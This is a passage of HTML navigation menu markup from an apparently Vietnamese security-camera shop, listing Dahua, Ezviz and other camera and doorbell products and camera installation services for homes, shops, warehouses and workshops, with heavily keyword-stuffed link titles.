Tốt nhất,DHI-VTH1550CH-S2 Chất Lượng,bán DHI-VTH1550CH-S2'> <span class='iconstar3'>✰</span> DHI-VTH1550CH-S2 Hãng Ruijie</a> </li><li> <a href='DHI-VTH2421FW-P-Man-hinh-chuong-cua-IP.htm' title='Dahua DHI-VTH2421FW-P Dahua DHI-VTH2421FW-P,DHI-VTH2421FW-P Tiết kiệm,DHI-VTH2421FW-P Tốt nhất,DHI-VTH2421FW-P sale mạnh,DHI-VTH2421FW-P Giá Hãng,phân phối DHI-VTH2421FW-P,Nơi bán DHI-VTH2421FW-P,DHI-VTH2421FW-P Tiết kiệm,DHI-VTH2421FW-P Tốt nhất'> <span class='iconstar3'>✰</span> Dahua DHI-VTH2421FW-P</a> </li><li> <a href='DHI-VTH5441G-man-hinh-chuong-cua.htm' title='Chuôn cửa thông minh Dahua DHI-VTH5441G Chuôn cửa thông minh Dahua DHI-VTH5441G,DHI-VTH5441G Giá rẻ,DHI-VTH5441G Tốt nhất,DHI-VTH5441G Tốt nhất,DHI-VTH5441G Giá Khuyến Mãi,Nhà Phân Phối DHI-VTH5441G,Điểm bán DHI-VTH5441G,DHI-VTH5441G Giá rẻ,DHI-VTH5441G Tốt nhất'> <span class='iconstar3'>✰</span> Chuôn cửa thông minh Dahua DHI-VTH5441G</a> </li><li> <a href='DHI-VTO2201F-P-S2.htm' title='Chuông Cửa Thông Minh DHI-VTO2201F-P-S2 DHI-VTO2201F-P-S2, chuông cửa thông minh DHI-VTO2201F-P-S2, chuông video Dahua VTO2201F-P-S2, nút nhấn chuông có camera DHI-VTO2201F-P-S2, villa door station DHI-VTO2201F-P-S2, chuông cửa IP Dahua VTO2201F-P-S2, chuông cửa IP villa VTO2201F-P-S2, nút nhấn chuông IP Dahua VTO2201F-P-S2'> <span class='iconstar3'>✰</span> Chuông Cửa Thông Minh DHI-VTO2201F-P-S2</a> </li><li> <a href='Dahua-DHI-VTO2202F-P.htm' title='Chuông Cửa Dahua DHI-VTO2202F-P DHI VTO2202F P,Chuông Cửa Dahua DHI-VTO2202F-P,DHI-VTO2202F-P Giá Hấp Dẫn,DHI-VTO2202F-P HD IP  Chất lượng nhất,DHI-VTO2202F-P Chất Lượng,bán DHI-VTO2202F-P,DHI-VTO2202F-P bán rẻ,DHI-VTO2202F-P Giá Thấp Nhất,Giá Bán DHI-VTO2202F-P,Công ty bán DHI-VTO2202F-P,thông số DHI-VTO2202F-P,tuổi thọ DHI-VTO2202F-P,DHI-VTO2202F-P Chất lượng nhất,DHI-VTO2202F-P giá kỹ thuật'> <span class='iconstar3'>✰</span> Chuông Cửa Dahua DHI-VTO2202F-P</a> </li><li> <a href='DHI-VTO2202F-P-S2-Nut-an-chuong-cua.htm' title='Dahua DHI-VTO2202F-P-S2 Dahua DHI-VTO2202F-P-S2,thông số DHI-VTO2202F-P-S2,DHI-VTO2202F-P-S2 rẻ nhất,DHI VTO2202F P S2,chức năng DHI-VTO2202F-P-S2,Giá giá sỉ DHI-VTO2202F-P-S2,DHI-VTO2202F-P-S2 Chất Lượng,phân phối DHI-VTO2202F-P-S2,Giá Bán DHI-VTO2202F-P-S2,DHI-VTO2202F-P-S2 Giá Thấp Nhất,DHI-VTO2202F-P-S2 Bán Giá Rẻ,DHI-VTO2202F-P-S2 Tốt nhất,DHI-VTO2202F-P-S2 Giá Hãng'> <span class='iconstar3'>✰</span> Dahua DHI-VTO2202F-P-S2</a> </li></ul>
					   </li>
						  </ul>
				  </li> 
                <li class="licha lidp nav-item">
                  <a class="nav-link" href="Tu-Van-lap-Camera-Quan-Sat.vn" title="nếu bạn đang cần một hệ thống giám sát để có thể bảo vệ gia đình của mình hãy đến với chung tôi dịch vụ lắp đặt camera giám sát">Dịch Vụ Lắp Camera</a>
                  <ul class="mncon">
                    <li class="mn-con" ><a class="dropdown-item" href="lap-camera-quan-sat-gia-dinh.htm" title="tư  vấn lắp đặt hệ thống giám sát phục vụ cho gia đình, giúp ghi lại các khoảnh khắc đáng nhớ và dễ dàng quản lí con em của mình.">Lắp Camera Quan Sát Gia Đình</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-camera-gia-dinh-gia-re.htm' title='Lắp Camera Gia Đình Giá Rẻ Lắp camera gia đình, Camera giá rẻ, Lắp đặt camera gia đình, Camera an ninh giá rẻ, Camera giám sát gia đình, Mua camera gia đình'> <span class='iconstar3'>✰</span> Lắp Camera Gia Đình Giá Rẻ</a> </li><li> <a href='camera-gia-dinh-full-hd.htm' title='Bộ Camera Gia Đình Giá Rẻ FULL HD Bộ Camera Gia Đình Giá Rẻ FULL HD, camera giá rẻ, camera gia đình full HD, camera giá rẻ cho gia đình, camera full HD giá rẻ, bộ camera giá rẻ được bán trên thị trường'> <span class='iconstar3'>✰</span> Bộ Camera Gia Đình Giá Rẻ FULL HD</a> </li><li> <a href='lap-dat-camera-gia-dinh-ngoai-troi.htm' title='Lắp Đặt Camera Gia Đình Ngoài Trời lắp đặt camera gia đình ngoài trời, camera gia đình chống nước, lắp camera gia đình giá rẻ, công ty lắp camera gia đình, camera gia đình quan sát ban đêm, camera gia đình chống trộm, lắp đặt camera gia đình chất lượng, hệ thống camera gia đình ngoài trời.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Gia Đình Ngoài Trời</a> </li><li> <a href='camera-an-ninh-gia-dinh-chat-luong-2k.htm' title='Lắp camera An Ninh Gia Đình Siêu Nét Giá Rẻ Lắp camera An Ninh Gia Đình Siêu Nét Giá Rẻ, camera an ninh gia đình, camera an ninh gia đình giá rẻ chính hãng, tư vấn lắp camera an ninh gia đình, khảo sát lắp camera an ninh gia đình, lắp camera an ninh gia đình uy tín, báo giá lắp camera an ninh gia đình'> <span class='iconstar3'>✰</span> Lắp camera An Ninh Gia Đình Siêu Nét Giá Rẻ</a> </li><li> <a href='Bo-Camera-Chong-Trom-Cho-Gia-Dinh.htm' title='Bộ Camera Chống Trộm Cho Gia Đình Bộ camera chống trộm gia đình, camera an ninh gia đình, hệ thống camera giám sát gia đình, camera chống trộm cho nhà ở, bộ camera giám sát cho gia đình, camera quan sát gia đình, camera an ninh cho nhà riêng, hệ thống camera an ninh gia đình'> <span class='iconstar3'>✰</span> Bộ Camera Chống Trộm Cho Gia Đình</a> </li><li> <a href='lap-camera-gia-dinh-sieu-net.htm' title='Lắp Camera Gia Đình Siêu Nét KBvision Lắp camera gia đình, Camera Siêu Nét KBvision, Camera KBvision, Lắp camera Siêu Nét KBvision, Camera gia đình Siêu Nét KBvision, KBvision camera, KBvision Siêu Nét'> <span class='iconstar3'>✰</span> Lắp Camera Gia Đình Siêu Nét KBvision</a> </li><li> <a href='camera-quan-sat-gia-dinh-full-color.htm' title='Lắp Camera Gia Đình Có Màu Ban Đêm Lắp camera gia đình, camera màu ban đêm, camera giám sát gia đình, cài đặt camera màu ban đêm, giá camera màu ban đêm, công ty lắp camera giá rẻ, chất lượng camera gia đình.'> <span class='iconstar3'>✰</span> Lắp Camera Gia Đình Có Màu Ban Đêm</a> </li><li> <a href='tron-bo-camera-gia-dinh-gia-re.htm' title='Trọn Bộ Camera Gia Đình Giá Rẻ Trọn bộ camera gia đình giá rẻ, camera gia đình ưu điểm giá rẻ, camera gia đình chất lượng giá rẻ, camera gia đình tiết kiệm chi phí, camera wifi gia đình giá rẻ, camera gia đình giá rẻ chất lượng cao, camera giám sát gia đình giá rẻ, camera quan sát gia đình giá rẻ, camera giám sát gia đình giá rẻ.'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Gia Đình Giá Rẻ</a> </li><li> <a href='Lap-Camera-Gia-Dinh-Chinh-Hang-Tron-Bo.htm' title='Lắp Camera Gia Đình Chính Hãng Trọn Bộ Lắp camera gia đình chính hãng trọn bộ, lắp camera gia đình, camera chính hãng, trọn bộ camera gia đình, camera gia đình kết hợp chính hãng, lắp đặt camera gia đình, lấp camera gia đình uy tín, lắp camera gia đình giá rẻ'> <span class='iconstar3'>✰</span> Lắp Camera Gia Đình Chính Hãng Trọn Bộ</a> </li><li> <a href='lap-camera-quan-sat-gia-dinh.htm' title='Lắp Camera Quan Sát Gia Đình lắp đặt camera quan sát gia đình, bài viết về lắp camera gia đình, camera giám sát cho gia đình, công ty lắp đặt camera cho gia đình, camera quan sát an ninh gia đình, ưu điểm lắp camera gia đình'> <span class='iconstar3'>✰</span> Lắp Camera Quan Sát Gia Đình</a> </li></ul></li>
                    <li class="mn-con" ><a class="dropdown-item" href="Lap-camera-cua-hang-gia-re.vn" title="cửa hàng là nơi rất cần một hệ thống camera giám sát, với các độ phân giải cao, và giá thành hợp lí.">Lắp Camera Cửa Hàng Giá Rẻ</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-camera-cua-hang-tron-goi.htm' title='Lắp Đặt Camera Cửa Hàng Trọn Gói Lắp đặt camera cửa hàng trọn gói, lắp camera cửa hàng, lắp đặt camera trọn gói, dịch vụ lắp đặt camera, camera giám sát cửa hàng, lắp đặt camera an ninh, công ty lắp đặt camera cửa hàng.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cửa Hàng Trọn Gói</a> </li><li> <a href='lap-camera-cho-cua-hang-co-am-thanh.htm' title='Lắp Camera Cửa Hàng Có Thu Âm Lắp Camera Cửa Hàng Có Thu Âm, camera cửa hàng thu âm, camera cửa hàng có mic, camera cửa hàng thu tiếng, camera cửa hàng có âm thanh, lắp camera cửa hàng có thu âm, camera cửa hàng thu âm giá rẻ, camera cửa hàng có tiếng, camera cửa hàng có mic'> <span class='iconstar3'>✰</span> Lắp Camera Cửa Hàng Có Thu Âm</a> </li><li> <a href='lap-dat-camera-cho-cua-hang-xe-dap.htm' title='Lắp Đặt Camera Cho Cửa Hàng Xe Đạp Lắp đặt camera cửa hàng xe đạp, Camera giám sát cho cửa hàng xe đạp, Hệ thống camera an ninh cửa hàng xe đạp, Đơn vị lắp đặt camera cửa hàng xe đạp, Camera quan sát cho cửa hàng xe đạp, Dịch vụ lắp camera cho cửa hàng xe đạp.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cho Cửa Hàng Xe Đạp</a> </li><li> <a href='lap-dat-camera-cua-hang-quan-ao-full-color.htm' title='Lắp Đặt Camera Cửa Hàng Quần Áo Full Color Lắp đặt camera cửa hàng, Camera quần áo, Camera full color, Lắp camera cửa hàng quần áo, Camera quan sát cửa hàng, Lắp đặt camera full color, Camera giám sát quần áo.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Cửa Hàng Quần Áo Full Color</a> </li><li> <a href='tron-bo-camera-cua-hang-ghi-am.htm' title='Trọn Bộ Camera Cửa Hàng Ghi Âm Trọn Bộ Camera Cửa Hàng Ghi Âm, camera cửa hàng ghi âm, camera cửa hàng có mic, camera cửa hàng có tiếng, tư vấn lắp camera cửa hàng, khảo sát lắp camera cửa hàng, lắp camera cửa hàng thu âm giá rẻ, camera cửa hàng thu âm chính hãng, tư vấn lắp camera cửa hàng thu âm'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Cửa Hàng Ghi Âm</a> </li><li> <a href='bo-camera-cua-hang-sat-thep-full-color.htm' title='Bộ Camera Cửa Hàng Sắt Thép Full Color Bộ Camera Cửa Hàng Sắt Thép Full Color, tìm kiếm, cơ sở cửa hàng, bảo mật, hệ thống giám sát, camera màu, ứng dụng công nghệ.'> <span class='iconstar3'>✰</span> Bộ Camera Cửa Hàng Sắt Thép Full Color</a> </li><li> <a href='Tron-Bo-Camera-Cua-Hang-Co-Mau-Ban-Dem.htm' title='Trọn Bộ Camera Cửa Hàng Có Màu Ban Đêm Trọn Bộ Camera Cửa Hàng Có Màu Ban Đêm, camera cửa hàng, camera có màu ban đêm, trọn bộ camera cửa hàng, camera màu ban đêm, camera giám sát cửa hàng'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Cửa Hàng Có Màu Ban Đêm</a> </li><li> <a href='Bo-camera-cua-hang-co-mau-ban-dem.htm' title='Bộ camera cửa hàng có màu ban đêm DS-2CE70DF3T-MFS Bộ camera cửa hàng có màu ban đêm DS-2CE70DF3T-MFS
 Bộ camera màu ban đêm DS-2CE70DF3T-MFS
 DS-2CE70DF3T-MFS – Camera màu ban đêm cho cửa hàng
 Camera cửa hàng có màu ban đêm DS-2CE70DF3T-MFS
 DS-2CE70DF3T-MFS – Camera chất lượng màu ban đêm
 Bộ camera DS-2CE70DF3T-MFS chụp màu ban đêm
 DS-2CE70DF3T-MFS – Bộ camera thích hợp cho cửa hàng có màu ban đêm.'> <span class='iconstar3'>✰</span> Bộ camera cửa hàng có màu ban đêm DS-2CE70DF3T-MFS</a> </li><li> <a href='lap-dat-camera-quan-sat-cho-cua-hang-full-hd.htm' title='Bộ Camera Cửa Hàng FULL HD Ban Đêm Có Màu bộ camera cửa hàng giá rẻ, trọn bộ camera cửa hàng, lắp đặt camera cửa hàng, lắp bộ camera cửa hàng chính hãng, camera cửa hàng giá rẻ, camera cửa hàng trọn bộ'> <span class='iconstar3'>✰</span> Bộ Camera Cửa Hàng FULL HD Ban Đêm Có Màu</a> </li><li> <a href='lap-dat-camera-quan-sat-danh-cho-cua-hang.htm' title='Lắp Camera Quan Sát Cửa Hàng 2K Lắp camera quan sát cửa hàng 2K, giá rẻ, chất lượng, uy tín, tư vấn camera giám sát, dịch vụ lắp đặt camera, camera giám sát cửa hàng, thiết bị an ninh cửa hàng, hệ thống camera chuyên nghiệp.'> <span class='iconstar3'>✰</span> Lắp Camera Quan Sát Cửa Hàng 2K</a> </li></ul></li>
                   <li class="mn-con" ><a class="dropdown-item" href="lap-camera-cong-trinh-full-hd.htm" title="với công trình đang thi công thì việc mất các vật liệu phục vụ cho công việc là một vấn đề đáng ngại, và lắp đặt hệ thống giám sát còn giúp bạn quản lí công việc để bàn giao một cách dễ dàng">Camera Công Trình Siêu Nét</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='VIGI-C385P.htm' title='Camera IP Sắc Nét VIGI C385P (8MP) camera VIGI C385P 8MP, camera 4K VIGI C385P, camera ip VIGI C385P ghi màu 24h, camera AI VIGI C385P, camera ngoài trời VIGI C385P, camera VIGI C385P đàm thoại hai chiều, camera VIGI C385P chống nước'> <span class='iconstar3'>✰</span> Camera IP Sắc Nét VIGI C385P (8MP)</a> </li><li> <a href='CS-H6c-R105-1L2WF-ezviz.htm' title='CS-H6c-R105-1L2WF sắc nét Wifi Ezviz CS-H6c-R105-1L2WF Camera An Ninh Sắc Nét,Giá CS-H6c-R105-1L2WF,CS-H6c-R105-1L2WF Giá Khuyến Mãi,Bán rẻ ,Nhà Phân Phối  Camera quan sát ,Điểm bán CS-H6c-R105-1L2WF Wifi IP ,CS-H6c-R105-1L2WF Chất lượng nhất,Giá Bán CS-H6c-R105-1L2WF,CS-H6c-R105-1L2WF bán chạy nhất,CS-H6c-R105-1L2WF bán rẻ'> <span class='iconstar3'>✰</span> CS-H6c-R105-1L2WF sắc nét Wifi Ezviz</a> </li><li> <a href='CS-H8C-2MP-camera-ezviz.htm' title='CS-H8C 2MP sắc nét Wifi Ezviz CS-H8C 2MP Camera An Ninh Sắc Nét,Giá giá sỉ CS-H8C 2MP Wifi Không Dây ,Phân Phối Sỉ CS-H8C 2MP, Camera quan sát CS-H8C 2MP Bán Lỗ,CS-H8C 2MP Giá Thấp Nhất,công nghê CS-H8C 2MP FULL HD 1080P ,CS-H8C 2MP Tốt nhất,thông số CS-H8C 2MP,CS-H8C 2MP Tốt nhất,CS-H8C 2MP giá kỹ thuật,CS-H8C 2MP Giá rẻ,CS-H8C 2MP Chất Lượng,bán CS-H8C 2MP'> <span class='iconstar3'>✰</span> CS-H8C 2MP sắc nét Wifi Ezviz</a> </li><li> <a href='CS-R5C-R100-8F-dau-ghi-ezviz.htm' title='CS-R5C-R100-8F sắc nét Wifi Ezviz Đầu Thu KTS Wifi Ezviz CS-R5C-R100-8F Sắc Nét,Giá giá sỉ CS-R5C-R100-8F,Nhà Phân Phối CS-R5C-R100-8F, Bán Lỗ,CS-R5C-R100-8F bán chạy nhất,Giá Bán CS-R5C-R100-8F,Điểm bán CS-R5C-R100-8F,thông số CS-R5C-R100-8F, Tốt nhất,CS-R5C-R100-8F Giá Khuyến Mãi,CS-R5C-R100-8F Giá rẻ,công nghê CS-R5C-R100-8F,CS-R5C-R100-8F Tốt nhất,CS-R5C-R100-8F Chất Lượng,bán CS-R5C-R100-8F'> <span class='iconstar3'>✰</span> CS-R5C-R100-8F sắc nét Wifi Ezviz</a> </li><li> <a href='DH-HAC-HDW1500MP.htm' title='➠  DH-HAC-HDW1500MP sắc nét Dahua DH-HAC-HDW1500MP Dahua Sắc Nét,thông số DH-HAC-HDW1500MP,DH HAC HDW1500MP,chức năng DH-HAC-HDW1500MP,DH-HAC-HDW1500MP Công Nghệ Mới,DH-HAC-HDW1500MP mới,Bán giá rẻ DH-HAC-HDW1500MP,Giá DH-HAC-HDW1500MP,Phân Phối Sỉ DH-HAC-HDW1500MP,DH-HAC-HDW1500MP Bán Giá Rẻ,DH-HAC-HDW1500MP Tiết kiệm,DH-HAC-HDW1500MP Giá Thấp Nhất,Giá Bán DH-HAC-HDW1500MP,Công ty bán DH-HAC-HDW1500MP'> <span class='iconstar3'>✰</span> ➠  DH-HAC-HDW1500MP sắc nét Dahua</a> </li><li> <a href='CAMERA-DAHUA-DH-HAC-HDW1500TRQP-S2.htm' title='DH-HAC-HDW1500TRQP-S2 sắc nét Dahua ➠ Camera Dahua Sắc Nét DH-HAC-HDW1500TRQP-S2,Bán Giá DH-HAC-HDW1500TRQP-S2, Camera Giá re DH-HAC-HDW1500TRQP-S2 Giá hấp dẫn,bán DH-HAC-HDW1500TRQP-S2,DH-HAC-HDW1500TRQP-S2 Công Nghệ HD  Chất lượng nhất,thông số DH-HAC-HDW1500TRQP-S2 5.0 megapixel Ultra 4k lite ,DH-HAC-HDW1500TRQP-S2 Đang giảm giá,tuổi thọ DH-HAC-HDW1500TRQP-S2,DH-HAC-HDW1500TRQP-S2 Chất Lượng,Giá buôn DH-HAC-HDW1500TRQP-S2,Địa Chỉ Bán DH-HAC-HDW1500TRQP-S2,DH-HAC-HDW1500TRQP-S2 Giá rẻ nhất,Giá Bán DH-HAC-HDW1500TRQP-S2,DH-HAC-HDW1500TRQP-S2 nơi bán rẻ nhất,DH-HAC-HDW1500TRQP-S2 bán rẻ'> <span class='iconstar3'>✰</span> DH-HAC-HDW1500TRQP-S2 sắc nét Dahua ➠</a> </li><li> <a href='Camera-DH-HAC-HDW1509TLP-LED.htm' title='DH-HAC-HDW1509TLP-LED sắc nét Dahua ➠ DH-HAC-HDW1509TLP-LED Dahua Sắc Nét,DH-HAC-HDW1509TLP-LED Giá rẻ,DH HAC HDW1509TLP LED,Thông số ,thông số DH-HAC-HDW1509TLP-LED,Bán Giá DH-HAC-HDW1509TLP-LED,Bán Sỉ DH-HAC-HDW1509TLP-LED,DH-HAC-HDW1509TLP-LED Chất Lượng,bán DH-HAC-HDW1509TLP-LED,DH-HAC-HDW1509TLP-LED chiết khấu cao,Giá Bán DH-HAC-HDW1509TLP-LED,DH-HAC-HDW1509TLP-LED Tốt nhất,DH-HAC-HDW1509TLP-LED Bán Sỉ,DH-HAC-HDW1509TLP-LED Chiết khấu cao,DH-HAC-HDW1509TLP-LED Chất lượng nhất,cửa hàng bán DH-HAC-HDW1509TLP-LED'> <span class='iconstar3'>✰</span> DH-HAC-HDW1509TLP-LED sắc nét Dahua ➠</a> </li><li> <a href='✲-Dahua-DH-HAC-HFW1249XP-IL-A-PRO.htm' title='✲ Dahua DH-HAC-HFW1249XP-IL-A-PRO sắc nét DH-HAC-HFW1249XP-IL-A-PRO Giá Khuyến Mãi,DH-HAC-HFW1249XP-IL-A-PRO ,DH-HAC-HFW1249XP-IL-A-PRO giá rẻ,Nơi bán DH-HAC-HFW1249XP-IL-A-PRO,DH HAC HFW1249XP IL A PRO,thông số DH-HAC-HFW1249XP-IL-A-PRO'> <span class='iconstar3'>✰</span> ✲ Dahua DH-HAC-HFW1249XP-IL-A-PRO sắc nét</a> </li></ul></li>
                    <li class="mn-con" ><a class="dropdown-item" href="Lap-dat-camera-giam-sat-cho-kho-xuong-gia-re.vn" title="lắp đặt camera giám sát kho xưởng là một điều vô cùng cần thiết và cấp bahcs ở thời điểm hiện tại giúp quan sát nhân viên làm việc để kịp tiến độ">Camera Giám Sát Kho Xưởng</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-camera-nha-xuong-gia-re.htm' title='Lắp Đặt Camera Nhà Xưởng Giá Rẻ Lắp đặt camera nhà xưởng, camera xưởng sản xuất giá rẻ, lắp đặt camera nhà xưởng, camera giá rẻ nhà xưởng, lắp đặt camera nhà xưởng giá rẻ, camera nhà xưởng giá rẻ,camera quan sát nhà xưởng'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Nhà Xưởng Giá Rẻ</a> </li><li> <a href='lap-dat-camera-quan-sat-nha-xuong.htm' title='Lắp Camera Quan Sát Nhà Xưởng Chuyên Dụng Lắp camera quan sát nhà xưởng chuyên dụng: Camera an ninh nhà xưởng
 Camera quan sát chuyên dụng
 Lắp đặt camera giám sát nhà xưởng
 Camera giám sát công nghiệp
 Camera chống trộm nhà xưởng
 Hệ thống camera quan sát nhà xưởng
 Giá camera quan sát nhà xưởng'> <span class='iconstar3'>✰</span> Lắp Camera Quan Sát Nhà Xưởng Chuyên Dụng</a> </li><li> <a href='lap-dat-camera-quan-sat-cho-kho-xuong-gia-re.htm' title='Lắp Camera Quan Sát Kho Xưởng Giá rẻ Lắp camera quan sát kho xưởng giá rẻ, camera quan sát kho xưởng giá tốt, giá lắp đặt camera kho xưởng, chất lượng camera quan sát kho xưởng, dịch vụ lắp đặt camera kho xưởng, tư vấn lắp camera quan sát kho xưởng, công ty lắp camera giá rẻ kho xưởng.'> <span class='iconstar3'>✰</span> Lắp Camera Quan Sát Kho Xưởng Giá rẻ</a> </li><li> <a href='Bo-Camera-Nha-Xuong-Co-Mau-Ban-Dem.htm' title='Bộ Camera Nhà Xưởng Có Màu Ban Đêm DH-HAC-HFW1509TLMP-LED-S2 Bộ camera nhà xưởng có màu ban đêm, camera ban đêm, camera giám sát ban đêm, camera màu ban đêm, bộ camera hồng ngoại màu ban đêm, camera quan sát ban đêm, camera cho nhà xưởng vùng tối, bộ camera cảm biến màu ban đêm, camera hồng ngoại vùng tối.'> <span class='iconstar3'>✰</span> Bộ Camera Nhà Xưởng Có Màu Ban Đêm DH-HAC-HFW1509TLMP-LED-S2</a> </li><li> <a href='lap-dat-camera-bao-dong-kho-xuong.htm' title='Lắp Đặt Camera Báo Động Kho Xưởng Lắp đặt camera báo động kho xưởng, giá dịch vụ camera báo động kho xưởng, camera an ninh kho xưởng, hệ thống báo động camera kho xưởng, đơn vị lắp đặt camera kho xưởng, công ty camera báo động kho xưởng, lắp camera báo động cho kho xưởng, camera an ninh cho kho xưởng, camera giám sát kho xưởng.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Báo Động Kho Xưởng</a> </li><li> <a href='lap-dat-camera-xuong-in-quan-ao.htm' title='Lắp Đặt Camera Xưởng In Quần Áo Lắp đặt camera xưởng in quần áo, bảo hành camera xưởng in quần áo, tư vấn lắp camera xưởng in quần áo, lắp camera xưởng in quần áo nhanh chóng, khảo sát lắp camera xưởng in quần áo, lắp camera xưởng in quần áo nhanh chóng giá rẻ, sửa chữa camera xưởng in quần áo'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Xưởng In Quần Áo</a> </li><li> <a href='lap-camera-xuong-san-xuat-tron-bo.htm' title='Lắp Camera Xưởng Sản Xuất Trọn Bộ Lắp Camera Xưởng Sản Xuất Trọn Bộ, camera xưởng sản xuất, camera xưởng sản xuất giá rẻm camera xưởng sản xuất chính hãng, tư vấn lắp camera xưởng sản xuất, lắp camera xưởng sản xuất nhanh chóng, lắp camera xưởng sản xuất chính hãng giá rẻ, khảo sát lắp camera xưởng sản xuất'> <span class='iconstar3'>✰</span> Lắp Camera Xưởng Sản Xuất Trọn Bộ</a> </li><li> <a href='bo-camera-kho-xuong-gia-re.htm' title='Trọn Bộ Camera Kho Xưởng Giá Rẻ lắp camera nhà xưởng, camera nhà xưởng trọn bộ,Trọn Bộ Camera Kho Xưởng Giá Rẻ, camera nhà xưởng giá rẻ, camera giám sát kho xưởng, giải pháp camera kho xưởng giá rẻ, camera quan sát giá rẻ cho kho xưởng, lắp đặt camera kho xưởng giá rẻ.'> <span class='iconstar3'>✰</span> Trọn Bộ Camera Kho Xưởng Giá Rẻ</a> </li><li> <a href='Lap-Camera-Nha-Xuong-San-Xuat.htm' title='Lắp Camera Nhà Xưởng Sản Xuất Lắp đặt camera cho nhà xưởng
 Lắp camera an ninh nhà xưởng sản xuất
 Dịch vụ lắp đặt camera cho nhà xưởng
 Camera giám sát nhà xưởng sản xuất
 Giải pháp camera cho nhà xưởng sản xuất
 Thiết bị camera cho nhà xưởng sản xuất
 Công ty lắp camera nhà xưởng sản xuất'> <span class='iconstar3'>✰</span> Lắp Camera Nhà Xưởng Sản Xuất</a> </li><li> <a href='Lap-dat-camera-quan-sat-kho-xuong-FULL-HD.htm' title='Lắp Camera Quan Sát Kho Xưởng Có Báo Động Lắp Camera Quan Sát Kho Xưởng Có Báo Động, camera kho xưởng có báo động giá rẻ, camera kho xưởng có báo động chính hãng, lắp camera kho xưởng có báo động nhanh chóng, tư vấn lắp camera kho xưởng có báo động, lắp camera kho xưởng có báo động giá rẻ'> <span class='iconstar3'>✰</span> Lắp Camera Quan Sát Kho Xưởng Có Báo Động</a> </li></ul></li>
                    <li class="mn-con" ><a class="dropdown-item" href="Lap-Dat-Camera-Quan-Sat-Cho-Kho-Hang-Kho-Xuong-Gia-Re.vn" title="tại sao cần lắp camera giám sát cho kho hàng, để dễ dàng quản lí hàng hóa và tránh việc thất thoát gây ảnh hưởng đến công ty của mình vậy nên bạn cần lắp đặt một hệ thống giám sát chuyên dành cho kho hàng.">Lắp Camera Kho Hàng</a><i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon3'><li> <a href='lap-dat-camera-kho-hang-gia-re.htm' title='Lắp Đặt Camera Kho Hàng Giá Rẻ Lắp đặt camera kho hàng giá rẻ, camera giám sát kho hàng giá rẻ, dịch vụ lắp đặt camera kho hàng, camera an ninh kho hàng giá rẻ, báo giá lắp đặt camera kho hàng, công ty lắp đặt camera kho hàng, chuyên lắp đặt camera kho hàng, lắp đặt camera giám sát kho bãi, camera quan sát kho hàng giá rẻ.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Kho Hàng Giá Rẻ</a> </li><li> <a href='Lap-Camera-Kho-Hang-Gia-Re-Tron-Bo.htm' title='Lắp Camera Kho Hàng Giá Rẻ Trọn Bộ Lắp camera kho hàng giá rẻ trọn bộ, lắp camera kho bãi giá tốt, mua camera giám sát kho hàng giá rẻ, đầu ghi camera kho bãi, camera kho hàng chất lượng giá rẻ, lắp đặt camera kho bãi uy tín, bán camera kho hàng giá rẻ, camera an ninh kho hàng chất lượng, lắp camera kho hàng giá rẻ tại TP.HCM.'> <span class='iconstar3'>✰</span> Lắp Camera Kho Hàng Giá Rẻ Trọn Bộ</a> </li><li> <a href='lap-dat-camera-gia-re-cho-kho-hang.htm' title='Lắp Camera Giá Rẻ Cho Kho Hàng Lắp camera giá rẻ, Camera giá rẻ kho hàng, Camera giá rẻ lắp đặt kho hàng, Cho thuê camera giá rẻ kho hàng, Dịch vụ lắp camera giá rẻ cho kho hàng, Công ty lắp đặt camera giá rẻ cho kho hàng'> <span class='iconstar3'>✰</span> Lắp Camera Giá Rẻ Cho Kho Hàng</a> </li><li> <a href='lap-camera-kho-hang-full-hd.htm' title='Bộ Camera Kho Hàng FULL HD Giá Rẻ Bộ Camera Kho Hàng FULL HD Giá Rẻ, bộ camera giá rẻ, camera kho hàng, camera full HD, camera giá rẻ, bộ camera kho hàng, camera kho hàng giá rẻ'> <span class='iconstar3'>✰</span> Bộ Camera Kho Hàng FULL HD Giá Rẻ</a> </li><li> <a href='lap-dat-camera-quan-sat-cho-kho-xuong-gia-re.htm' title='Lắp Camera Quan Sát Kho Xưởng Giá rẻ Lắp camera quan sát kho xưởng giá rẻ, camera quan sát kho xưởng giá tốt, giá lắp đặt camera kho xưởng, chất lượng camera quan sát kho xưởng, dịch vụ lắp đặt camera kho xưởng, tư vấn lắp camera quan sát kho xưởng, công ty lắp camera giá rẻ kho xưởng.'> <span class='iconstar3'>✰</span> Lắp Camera Quan Sát Kho Xưởng Giá rẻ</a> </li><li> <a href='lap-camera-full-color-dahua-gia-re.htm' title='Lắp Camera Kho Hàng Full Color Giá Rẻ lắp camera kho hàng giá rẻ, camera kho hàng full color, camera kho hàng chất lượng, camera kho hàng giá tốt, mua camera kho hàng, camera kho hàng đáng tin cậy, lắp đặt camera kho hàng, camera kho hàng hiệu quả, camera kho hàng tiết kiệm chi phí.'> <span class='iconstar3'>✰</span> Lắp Camera Kho Hàng Full Color Giá Rẻ</a> </li><li> <a href='lap-dat-camera-bao-dong-kho-xuong.htm' title='Lắp Đặt Camera Báo Động Kho Xưởng Lắp đặt camera báo động kho xưởng, giá dịch vụ camera báo động kho xưởng, camera an ninh kho xưởng, hệ thống báo động camera kho xưởng, đơn vị lắp đặt camera kho xưởng, công ty camera báo động kho xưởng, lắp camera báo động cho kho xưởng, camera an ninh cho kho xưởng, camera giám sát kho xưởng.'> <span class='iconstar3'>✰</span> Lắp Đặt Camera Báo Động Kho Xưởng</a> </li><li> <a href='lap-dat-camera-cho-nha-khoa.htm' title='Lắp Đặt Camera Cho Nha Khoa lắp đặt camera nha khoa, camera 